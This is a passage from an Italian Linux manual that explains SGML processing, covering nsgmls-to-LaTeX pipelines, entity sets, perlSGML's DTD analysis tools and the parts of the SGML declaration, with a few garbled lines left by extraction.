<!ENTITY sol CDATA "/"--=solidus-->
<!ENTITY colon CDATA ":"--/colon P:-->
<!ENTITY semi CDATA ";"--=semicolon P:-->
<!ENTITY quest CDATA "?"--=question mark-->
<!ENTITY iquest CDATA "{¿}"--=inverted question mark-->
<!ENTITY laquo CDATA "\guillemotleft{}"--=angle quotation mark, left-->
<!ENTITY raquo CDATA "\guillemotright{}"--=angle quotation mark, right-->
<!ENTITY lsquo CDATA "{'}"--=single quotation mark, left-->
<!ENTITY rsquo CDATA "{'}"--=single quotation mark, right-->
<!ENTITY ldquo CDATA "{"}"--=double quotation mark, left-->
<!ENTITY rdquo CDATA "{"}"--=double quotation mark, right-->
<!ENTITY nbsp CDATA "˜"--=no break (required) space-->
<!ENTITY shy CDATA "\-"--=soft hyphen-->
———
<!-- (C) International Organization for Standardization 1986
    Permission to copy in any form is granted for use with
    conforming SGML systems and applications as defined in
    ISO 8879, provided this notice is included in all copies.
-<!-- Character entity set. Typical invocation:
    <!ENTITY % ISOdia PUBLIC
      "ISO 8879:1986//ENTITIES Diacritical Marks//EN">
    %ISOdia;
--<!ENTITY acute CDATA "\'"--=acute accent-->
<!ENTITY breve CDATA "\u{"--=breve-->
<!ENTITY caron CDATA "\{caron\}"--=caron-->
<!ENTITY cedil CDATA "\c{"--=cedilla-->
<!ENTITY circ CDATA "\ˆ{}"--=circumflex accent-->
<!ENTITY dblac CDATA "\{dblac\}"--=double acute accent-->
<!ENTITY die CDATA '\"'--=dieresis-->
<!ENTITY dot CDATA "\."--=dot above-->
<!ENTITY grave CDATA "\'"--=grave accent-->
<!ENTITY macr CDATA "\="--=macron-->
<!ENTITY ogon CDATA "\{ogon\}"--=ogonek-->
<!ENTITY ring CDATA "\accent23"--=ring-->
<!ENTITY tilde CDATA "\˜{}"--=tilde-->
<!ENTITY uml CDATA '\"'--=umlaut mark-->
```
## 135.4.4 Rimpiazzo ASP

L'ultimo componente necessario è il file di rimpiazzo ASP per '**sgmlsasp**', oppure il file delle specifiche per '**sgmlspl**'. Vengono mostrati entrambi.



## 135.4.5 I documenti SGML

Quello che segue è un esempio di documento SGML adatto al DTD e al catalogo che è stato definito sopra.

```
<!doctype relazione SYSTEM>
<relazione>
<titolo>Relazione introduttiva su SGML</titolo>
<data>31/12/1999</data>
```
<contenuto>

### Elaborazione SGML 1413

```
<paragrafo>SGML sta per Standard Generalized Markup Language.
bla bla bla... Perché,... così...
```

```
<paragrafo>Bla, bla, bla....
```

```
<firma>Pinco Pallino</firma>
```
</contenuto> </relazione>

## 135.4.6 I comandi necessari

Una volta scritto un testo SGML, la prima cosa da fare è la verifica di coerenza in base al DTD. Se il file da controllare fosse 'relazione.sgml', si dovrebbe utilizzare il comando seguente (si presume che il file del catalogo sia collocato nella directory corrente).

### \$ **nsgmls -s -c ./catalogo < relazione.sgml**

Una volta corretti gli errori, si può passare direttamente alla trasformazione in LaTeX, ma se lo si desidera, si può osservare l'output generato da '**nsgmls**'.

#### \$ **nsgmls -c ./catalogo < relazione.sgml**

Se si tratta dell'esempio di documento mostrato in precedenza, il risultato dovrebbe essere il seguente (una riga molto lunga appare interrotta per motivi tipografici).

```
(RELAZIONE
(TITOLO
-Relazione introduttiva su SGML
)TITOLO
(DATA
-31/12/1999
)DATA
(CONTENUTO
(PARAGRAFO
-SGML sta per Standard Generalized Markup Language.\nbla bla bla...
)PARAGRAFO
(PARAGRAFO
-Bla, bla, bla....
)PARAGRAFO
(FIRMA
-Pinco Pallino
)FIRMA
)CONTENUTO
)RELAZIONE
C
```
La riga che sopra appare interrotta viene riproposta, perché contiene qualche elemento che può essere importante per il principiante.

```
SGML sta per Standard Generalized Markup Language.\nbla bla bla...
\text{Perch}\Upsilon'e,... \cos\Upsilon\Upsilon\Upsilon :..
```
Su questa riga, si può osservare l'effetto delle sostituzioni delle entità standard, secondo le esigenze di LaTeX.

Il comando completo per ottenere una trasformazione in LaTeX, secondo il contenuto del file di rimpiazzo ('mappa.tex'), è il seguente:

```
$ cat relazione.sgml | nsgmls -c ./catalogo | sgmlsasp mappa.tex
```
Ovvero, nel caso si utilizzi '**sgmlspl**':

```
$ cat relazione.sgml | nsgmls -c ./catalogo | sgmlspl latex.spec
```
Il risultato ottenuto attraverso lo standard output, che andrebbe ridiretto opportunamente, potrebbe apparire come quello che segue.

\documentclass{article} \begin{document}

\section{Relazione introduttiva su SGML}

31/12/1999

SGML sta per Standard Generalized Markup Language. bla bla bla... Perch\'e,...  $\cos\{\iota\}$  ...

Bla, bla, bla....

Pinco Pallino \end{document}

# 135.5 Lo scalino successivo

Una volta capito come si possono utilizzare gli strumenti SGML comuni, si pongono subito due tipi di problemi: la gestione simultanea di più sistemi di composizione e l'astrazione dal problema della rappresentazione dei simboli che in uno qualunque dei sistemi di composizione richiederebbero codici speciali. Vengono analizzati questi due problemi separatamente.

## 135.5.1 Gestione simultanea di più sistemi di composizione

Quando si organizza un DTD allo scopo di costruire un sistema SGML per la composizione finale in più formati (PostScript, HTML ed eventualmente altro ancora), occorre definire quali siano gli obiettivi, stabilendo così anche i limiti che si devono imporre nel DTD (se si pretende di generare anche un risultato in forma di file di testo puro e semplice, le immagini potranno essere inserite nel documento solo in forma di «arte ASCII»).

Dopo il progetto del DTD e del modo in cui verranno trasformati i vari elementi nelle diverse forme di composizione, si pone un ostacolo un po' fastidioso: le entità generali. Dal momento che queste dovrebbero essere definite in modo differente a seconda del tipo di composizione che si vuole ottenere, si rischia di dover gestire altrettanti cataloghi, dovendo fare riferimento a file differenti.

In un sistema SGML ben ordinato, ci dovrebbe essere un solo catalogo, e il problema della distinzione delle entità generali si può ottenere attraverso l'uso delle sezioni marcate. Infatti, dal momento che i file delle entità esterne sono parte del DTD, si possono indicare anche altre istruzioni SGML oltre a quelle di definizione delle entità generali. Quello che segue è un estratto semplificato e abbreviato dal file delle entità esterne utilizzato attualmente da ALtools (il sistema di composizione di *Appunti Linux*).

```
<!ENTITY % EntitaASCII8 "IGNORE">
<!ENTITY % EntitaLaTeX "IGNORE">
<!ENTITY % EntitaHTML "IGNORE">
<![ %EntitaASCII8 [
   <!ENTITY excl CDATA "!"-- exclamation mark -->
   <!ENTITY quot CDATA '"'-- quotation mark -->
   <!ENTITY num CDATA "#"-- number sign -->
    ...
]]>
<![ %EntitaLaTeX [
   <!ENTITY excl CDATA "!"-- exclamation mark -->
   <!ENTITY quot CDATA '{\tt\char'\"}'-- quotation mark -->
   <!ENTITY num CDATA "\#"-- number sign -->
    ...
]]>
<![ %EntitaHTML [
   <!ENTITY excl CDATA "!"-- exclamation mark -->
   <!ENTITY quot CDATA '"'-- quotation mark -->
   <!ENTITY num CDATA "#"-- number sign -->
    ...
11<sub>2</sub>
```
Nella parte iniziale vengono dichiarate le entità parametriche '**EntitaASCII8**', '**EntitaLaTeX**' e '**EntitaHTML**', tutte con la stringa '**IGNORE**'. In questo modo, in condizioni normali, nessuna delle istruzioni di definizioni delle entità generali verrebbe presa in considerazione. Per selezionare un gruppo soltanto, basterebbe che l'entità parametrica giusta contenesse la stringa '**INCLUDE**'. Per farlo si interviene direttamente nella riga di comando di '**nsgmls**' (SP):

cat *file\_sgml* | nsgmls -c *catalogo* -i*entità\_parametrica* | ...

In pratica, con l'opzione '**-i**' di '**nsgmls**', si fa in modo di introdurre una dichiarazione del tipo

<!ENTITY % *entità\_parametrica* "INCLUDE">

e questa prende automaticamente il sopravvento su qualunque altra dichiarazione analoga (della stessa entità parametrica) in qualunque altra parte del DTD.

Per tornare all'esempio mostrato del file delle entità generali, si potrebbero selezionare le entità riferite alla trasformazione in LaTeX con un comando simile a quello seguente:

```
$ cat mio_file.sgml | nsgmls -c ./catalogo -iEntitaLaTeX | ...
```
## 135.5.2 Insieme di caratteri

Attraverso le entità generali che si definiscono, è possibile fare in modo che il sistema di composizione finale riceva i codici adatti per tutti i simboli «strani» che si vogliono poter inserire. Tuttavia, spesso si vorrebbe poter scrivere liberamente utilizzando il minor numero possibile di macro '**&**...**;**'. Per la precisione, il minimo in assoluto è quello che richiede l'SGML stesso: occorre proteggere i simboli '**&**', '**>**' e '**<**' ('**&**', '**>**', '**<**'). Tutto il resto, non dà alcun fastidio all'analizzatore SGML, però i programmi di composizione potrebbero avere dei problemi differenti.

Anche senza uscire dai 7 bit dell'ASCII tradizionali, se si scrive qualcosa per LaTeX, non si possono usare direttamente caratteri normalissimi come '**#**', '**\**', '**\$**' e altri.

Per risolvere questo problema una volta per tutte, si utilizza una tecnica che impone una rielaborazione intermedia del risultato generato da SP dall'analisi del sorgente SGML. Questa tecnica si basa sull'uso di entità generali di tipo '**SDATA**'. Quando queste vengono sostituite dallo stesso analizzatore SGML, appaiono delimitate dalla sequenza '**\|**', cosa che ne facilita l'individuazione da parte di un programma di rielaborazione.



Figura 135.1. Passaggi per risolvere il problema dell'insieme dei caratteri.

In questo modo si perde il vantaggio di lasciare fare all'SGML la sostituzione delle entità, però ci si può limitare a intervenire solo dove serve.

Quando si decide di intraprendere questo tipo di approccio, occorre ricordare che l'elaborazione dell'output di '**nsgmls**' deve evitare di intervenire negli elementi «letterali», ovvero quelli che anche nel sistema di composizione finale vengono presi e riprodotti tali e quali.

La descrizione seguente fa riferimento alla figura 135.1.

1. Le entità riferite ai simboli che possono creare problemi vengono definite in una qualche forma simbolica specificando il tipo '**SDATA**'. Per esempio, il carattere '**#**' potrebbe essere definito nel modo standard:

<!ENTITY num SDATA "[num ]"-- number sign -->

- 2. 'sgmls' elabora il file SGML e sostituisce le entità. Quando incontra per esempio la macro '#', la trasforma in '**\|[num ]\|**'.
- 3. Un programma di elaborazione successivo, quando incontra per esempio il carattere '**#**', lo trasforma in quello che sarebbe stato generato se fosse stata usata la macro '**&num**;'; in pratica lo trasforma in '**\|[num ]\|**'.
- 4. A questo punto, i simboli come '**#**' che potevano provocare problemi sono stati trasformati tutti nella forma '**\|[num ]\|**'. Quindi, un programma si deve occupare di trasformarli nel modo adatto al sistema di composizione a cui si dovranno dare in pasto i dati. Nel caso di LaTeX, la stringa '**\|[num ]\|**' viene sostituita con '**\\#**'. Nel risultato finale, LaTeX richiede solo la stringa '**\#**', ma fino a che si resta nell'ambito del risultato generato da '**nsgmls**', le barre oblique inverse devono essere raddoppiate.
- 5. Attraverso '**sgmlsasp**', oppure '**sgmlspl**', si genera il risultato finale da passare al sistema di composizione.

# 135.6 Organizzazione degli strumenti SGML in una distribuzione GNU/Linux

È raro che una distribuzione GNU/Linux si occupi di organizzare gli strumenti SGML, mentre questo sarebbe molto importante per tutti gli sviluppatori di programmi riferiti a questo standard e a quelli derivati. A questo proposito, vale la pena di osservare la distribuzione Debian che mette in pratica alcune buone idee.<sup>1</sup>

Il problema fondamentale sta nello stabilire la collocazione dei DTD e dei file delle entità generali relative. Infine, si tratta di definire un catalogo unico per tutti questi DTD e per i file delle entità. I file dei DTD vengono collocati nella directory '/usr/lib/sgml/dtd/', mentre quelli delle entità si trovano nella directory '/usr/lib/sgml/entities/'. A questo punto, per facilitare l'indicazione di questi file nel catalogo, questo dovrebbe trovarsi opportunamente nella directory '/usr/lib/sgml/', con il nome 'catalog'; in pratica, questo è poi un collegamento al file che si trova effettivamente nella directory '/etc/': '/etc/ sgml.catalog'. Così il file del catalogo può essere aggiornato senza interferire con la gerarchia '/usr/' che deve poter essere montata in sola lettura.

Avendo organizzato tutto in questo modo, ogni volta che si installa un nuovo pacchetto di strumenti SGML, questo dovrebbe provvedere ad aggiungere nel catalogo standard tutte le dichiarazioni che lo riguardano.

La base di questa struttura nella distribuzione Debian è costituita dai pacchetti 'sgml-base\_\*.deb' e 'sgml-data\_\*.deb'.

# 135.7 perlSGML: analisi di un DTD

Quando si realizza un DTD per qualche scopo, potrebbe essere importante disporre di strumenti adatti alla sua analisi, per verificare la sua coerenza con l'obiettivo che ci si pone. Sono importanti a questo proposito i programmi di servizio del pacchetto perlSGML. Qui ne vengono mostrati solo alcuni.

<sup>&</sup>lt;sup>1</sup>Apparentemente, anche la distribuzione Red Hat si sta preparando per questo. Per quanto riguarda la versione 6.0, sono disponibili dei pacchetti RPM organizzati in modo simile a quelli della distribuzione Debian, nella raccolta «Powertools».

In generale, per fare in modo che questi programmi di analisi funzionino correttamente, è opportuno che la directory corrente nel momento in cui si avviano corrisponda a quella in cui si trova il catalogo, in maniera tale che poi da lì, possa trovare le entità che fossero state collocate eventualmente in un file esterno. Se poi il file del catalogo non si chiama 'catalog', occorre usare l'opzione opportuna per indicare il nome corretto.

## 135.7.1 \$ dtd2html

dtd2html [*opzioni*] *file\_dtd*...

Il programma '**dtd2html**' è il più appariscente nel pacchetto perlSGML. Genera un rapporto sui DTD elencati alla fine degli argomenti, in forma di ipertesto HTML.

Alcune opzioni

-help

Emette un riepilogo dell'utilizzo del programma.

-catalog *catalogo*

Permette di indicare il nome del file contenente il catalogo SGML. In mancanza di questa opzione, viene cercato il file 'catalog' nella directory corrente.

-outdir *directory*

Permette di specificare una directory diversa da quella corrente, nella quale verranno generate le pagine HTML.

-ents

Fa in modo che venga aggiunta una pagina HTML con l'elenco delle entità dichiarate nel corpo principale del DTD.

-tree

Fa in modo che venga aggiunta una pagina HTML con l'albero degli elementi SGML collegati tra loro in base alle dipendenze relative.

Esempi

### \$ **dtd2html dtd/mio.dtd**

Analizza il file './dtd/mio.dtd' utilizzando il catalogo './catalog' e generando i file HTML nella directory corrente.

\$ **dtd2html -catalog catalogo dtd/mio.dtd**

Come nell'esempio precedente, specificando che il catalogo è contenuto nel file './catalogo'.

\$ **dtd2html -catalog catalogo -outdir /tmp dtd/mio.dtd**

Come nell'esempio precedente, richiedendo che i file HTML siano creati nella directory '/tmp/'.

\$ **dtd2html -catalog catalogo -outdir /tmp -ents dtd/mio.dtd**

Come nell'esempio precedente, richiedendo anche la generazione di una pagina dedicata alle entità dichiarate nel DTD.

\$ **dtd2html -catalog catalogo -outdir /tmp -ents -tree dtd/mio.dtd**

Come nell'esempio precedente, richiedendo anche la generazione di una pagina contenente l'albero degli elementi.

## 135.7.2 \$ dtddiff

dtddiff [*opzioni*] *file\_dtd file\_dtd*

Il programma '**dtddiff**' permette di confrontare due DTD, per conoscere le differenze di contenuto tra i due. Il risultato viene emesso attraverso lo standard output.

Alcune opzioni

-help

Emette un riepilogo dell'utilizzo del programma.

-catalog *catalogo*

Permette di indicare il nome del file contenente il catalogo SGML. In mancanza di questa opzione, viene cercato il file 'catalog' nella directory corrente.

### Esempi

### \$ **dtddiff -catalog catalogo dtd/mio.dtd dtd2/mio.dtd**

Confronta i DTD './dtd/mio.dtd' e './dtd/mio2.dtd', utilizzando il catalogo './catalogo'.

# Dichiarazione SGML

Fino a questo punto è stata ignorata la dichiarazione SGML, che in generale non dovrebbe essere un problema per l'utilizzatore, ma rappresenta pur sempre un elemento determinante per la comprensione della filosofia di questo linguaggio.

La dichiarazione SGML è qualcosa che viene prima del DTD; serve a definire la forma del sorgente e alcune caratteristiche del linguaggio utilizzato. Attraverso la dichiarazione si possono modificare molti comportamenti convenzionali, facendo anche cambiare aspetto notevolmente al linguaggio stesso. Tutto quello che è stato descritto di SGML nei capitoli precedenti, fa affidamento sulla dichiarazione SGML raccomandata, ma volendo si potrebbero cambiare molte cose. Per fare un esempio pratico, XML può essere inteso come un modo di utilizzare SGML in base a una dichiarazione particolare, realizzata per le esigenze specifiche della pubblicazione di documentazione attraverso la rete.

La dichiarazione SGML si fa generalmente in un file apposito; tutte le direttive sono contenute all'interno di un'istruzione sola del tipo seguente:

```
<!SGML "ISO 8879:1986"
...
...
...
\rightarrow
```
In pratica, nel modello mostrato, le direttive occupano il posto dei puntini di sospensione.

Si osservi che lo standard originale ISO prevedeva la definizione '**8879-1986**', che successivamente è stata modificata nel modo mostrato, ovvero '**8879:1986**'. Lo stesso ragionamento vale per gli altri standard ISO che prevedono l'indicazione dell'anno.

Esiste una variante recente allo standard ISO 8879:1996 e precisamente si tratta di cambiamenti pensati per facilitare la comunicazione attraverso la rete. La stringa che fa riferimento a questo standard esteso è:

```
"ISO 8879:1986 (WWW)"
```
La si ritrova in particolare nella dichiarazione dell'HTML 4.\* e nell'XML.

In questo capitolo vengono mostrate solo alcune direttive che possono essere utili per capire il senso della dichiarazione SGML. Per approfondire lo studio di questo linguaggio, bisogna procurarsi la documentazione originale ISO.

# 136.1 Codifica

La codifica dei caratteri utilizzata nel sorgente SGML non può essere ignorata, soprattutto perché alcuni codici hanno significati speciali che vanno oltre il carattere vero e proprio. Le direttive riferite alla codifica del sorgente iniziano con la parola chiave '**CHARSET**' che delimita la sezione relativa:

```
CHARSET
```
...

*definizione\_riferita\_all'insieme\_di\_caratteri*

In generale, si inizia con la definizione di un insieme standard di riferimento, attraverso l'uso di un identificatore standard:

BASESET *insieme\_di\_caratteri*

L'identificatore che definisce lo standard è normalmente una stringa abbastanza dettagliata. L'esempio seguente definisce l'insieme di partenza corrispondente all'ISO 646:1983, ovvero all'ASCII tradizionale:

```
BASESET "ISO 646:1983//CHARSET
           International Reference Version (IRV)//ESC 2/5 4/0"
```
La direttiva appare su due righe, ma si tratta solo di una possibilità e non di una necessità, tanto che in alcuni casi la si può vedere anche distribuita su tre righe. Dopo la definizione dell'insieme di partenza, si può descrivere nel dettaglio l'utilizzo e la conversione dei codici corrispondenti ai caratteri:

```
DESCSET
    inizio quantità {corrispondenza|UNUSED}
```
Si osservi l'esempio:

DESCSET 0 9 UNUSED 9 2 9 11 2 UNUSED 13 1 13 14 18 UNUSED 32 95 32 127 1 UNUSED

Il primo numero indica il codice corrispondente al carattere iniziale di un raggruppamento composto da una sequenza di *n* caratteri; il secondo valore indica una quantità di caratteri che possono essere ignorati oppure anche trasformati, partendo dal codice rappresentato dal terzo valore.

Nell'esempio, i codici che vanno da 0 a 8, in decimale, non sono utilizzati; inoltre i codici da 9 a 10 vengono convertiti con il codice 9 e seguenti (in pratica non vengono convertiti affatto). In sostanza, ciò che mostra l'esempio non ha lo scopo di convertire alcunché, ma solo di filtrare codici inutili: vengono lasciati passare i caratteri grafici, a partire dallo spazio, oltre a <*HT*>, <*LF*> e <*CR*>. Volendo esprimere la cosa in modo più esplicito, si possono usare anche dei commenti descrittivi:

```
DESCSET
     0 9 UNUSED
    9 1 9 -- HT --
    10 1 10 -- LF --
    11 2 UNUSED
    13 1 13 -- CR --
    14 18 UNUSED
    32 95 32 -- SP e altri caratteri grafici --
   127 1 UNUSED
```
La sequenza di direttive '**BASESET**' e '**DESCSET**' può anche essere ripetuta, quando dopo l'ASCII normale, i primi 7 bit, si vuole fare riferimento a qualcosa di più. Per esempio, la dichiarazione relativa alla codifica dell'HTML 3.2, si presenta come si vede di seguito:

**CHARSET** 

```
BASESET "ISO 646:1983//CHARSET
         International Reference Version
        (IRV)//ESC 2/5 4/0"
DESCSET 0 9 UNUSED
        9 2 9
        11 2 UNUSED
        13 1 13
        14 18 UNUSED
        32 95 32
        127 1 UNUSED
BASESET "ISO Registration Number 100//CHARSET
         ECMA-94 Right Part of
         Latin Alphabet Nr. 1//ESC 2/13 4/1"
DESCSET 128 32 UNUSED
        160 96 32
```
Rispetto a quanto già visto si aggiunge il riferimento allo standard ISO 8859-1 (Latin-1). Si può vedere che vengono esclusi i primi 32 codici a partire dal numero 128, che non contengono simboli grafici utili.

# 136.2 Capacità

Per qualche ragione storica, che ormai non avrebbe più motivo di sussistere, è prevista una sezione attraverso la quale si definisce la capacità elaborativa dell'analizzatore SGML. Si tratta di stabilire dei limiti di spazio per la gestione di una serie di informazioni. In generale, non dovrebbe essere determinante la dimensione da dare ai vari attributi riferiti a questa capacità; tuttavia, si tratta di un'indicazione che rimane, per la quale si fa riferimento allo standard, oppure si indica semplicemente che non ci sono limiti. Nel primo caso si indica,

CAPACITY PUBLIC "ISO 8879:1986//CAPACITY Reference//EN"

nel secondo soltanto

CAPACITY NONE

A titolo di esempio si mostra anche la direttiva relativa riferita all'HTML 3.2 e 4:



Si osservi la parola chiave '**SGMLREF**' che può essere usata anche altrove. Rappresenta il riferimento ai valori predefiniti SGML, prima di modificarli o integrarli con le richieste successive.

# 136.3 Ambito

La sintassi del linguaggio SGML può essere alterata in parte, attraverso una serie di direttive descritte nella prossima sezione. L'ambito della definizione della sintassi SGML può essere controllato attraverso la direttiva '**SCOPE**':

SCOPE DOCUMENT|INSTANCE

La direttiva '**SCOPE DOCUMENT**' indica che la sintassi si applica sia al DTD, sia al sorgente SGML; nell'altro caso, '**SCOPE INSTANCE**' si riferisce solo al sorgente, mentre il DTD va interpretato in base alla sintassi standard predefinita (la *sintassi concreta di riferimento*).

Di solito si usa la direttiva '**SCOPE DOCUMENT**'.

# 136.4 Sintassi concreta

La *sintassi concreta* è ciò che definisce i delimitatori dei marcatori SGML, il ruolo dei codici di controllo e altri dettagli riferiti alla sintassi SGML. In particolare si parla di sintassi concreta di riferimento quando si vuole indicare quella predefinita, ovvero quella a cui si fa riferimento di solito. Le direttive che compongono la definizione della sintassi concreta sono introdotte dalla sezione '**SYNTAX**', a cui spesso segue la stringa di un identificatore pubblico, per richiamare inizialmente una serie di caratteristiche standard che poi vengono alterate o integrate dalle direttive successive:

SYNTAX PUBLIC "ISO 8879:1986//SYNTAX Reference//EN"

## 136.4.1 Caratteri da evitare

La prima cosa che si specifica all'interno della dichiarazione della sintassi concreta è l'elenco dei numeri decimali corrispondenti ai codici, o caratteri, che non devono essere usati nel testo del sorgente. Questi non verranno passati all'applicazione successiva dall'analizzatore SGML. All'interno dei codici esclusi in questo modo ci possono essere comunque simboli o caratteri di controllo che servono in altri ambiti, come si vedrà in seguito.

La codifica a cui si fa riferimento, non è quella ottenuta dopo la trasformazione con la direttiva '**DESCSET**' della sezione '**CHARSET**', ma quella della stessa direttiva della sezione '**SYNTAX**', come verrà descritto tra poco.

La direttiva in questione è molto semplice; spesso, quando si tratta dell'ASCII, si utilizza direttamente l'esempio seguente:

SHUNCHAR CONTROLS 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 127

## 136.4.2 Codifica nell'ambito della sintassi concreta

Nell'ambito della definizione della sintassi concreta, è necessario specificare nuovamente la codifica di partenza e la conversione eventuale. Tutto procede esattamente come è già stato visto in precedenza, nella sezione '**CHARSET**', con la differenza che in generale si preferisce lasciare tutto come si trova:

```
BASESET "ISO 646:1983//CHARSET
         International Reference Version
         (IRV)//ESC 2/5 4/0"
DESCSET 0 128 0
```
L'esempio si riferisce al caso in cui si utilizzi solo l'ASCII. Comunque, si può osservare che la direttiva '**DESCSET**' non esclude alcunché e non trasforma alcun carattere.

## 136.4.3 Codici con funzioni speciali

Si possono definire alcuni codici con funzioni speciali, attribuendo loro un nome, a cui si accede con macro del tipo '**&#***nome***;**'. Spesso si fa uso di queste macro nel DTD, precisamente nelle mappe di sostituzione. Si ricorderà che la macro '**&RE;**' fa riferimento convenzionalmente alla fine del record. Si osservi l'esempio seguente:

```
FUNCTION
   RE 13
   RS 10
   SPACE 32
   TAB SEPCHAR 9
```
Si tratta della direttiva '**FUNCTION**' a cui segue la dichiarazione di una serie di nomi, abbinati al codice relativo. Si può osservare il caso del nome '**TAB**', a cui si aggiunge la parola chiave '**SEPCHAR**': si tratta effettivamente del carattere <*HT*>, che però, ai fini della sintassi concreta, viene tradotto con ciò che corrisponde a '**&SPACE;**', cioè uno spazio normale.

L'esempio mostra la definizione tipica di questa direttiva. Si può osservare che '**RE**' è abbinato a <*CR*>, per cui si suppone che il file sorgente SGML sia organizzato in modo da avere dei codici di interruzione di riga pari a <*CR*><*LF*>, come avviene in Dos. Dipende molto dall'analizzatore SGML come funziona la cosa. In pratica, l'analizzatore potrebbe convertire autonomamente il file in questo modo, oppure potrebbe fare altre considerazioni.

## 136.4.4 Nomi

Attraverso la sottosezione '**NAMING**' è possibile definire quali caratteri possono essere usati nei «nomi». In questo modo si intendono i nomi degli elementi, delle entità, degli attributi e di alcuni tipi di valori da associare agli attributi.

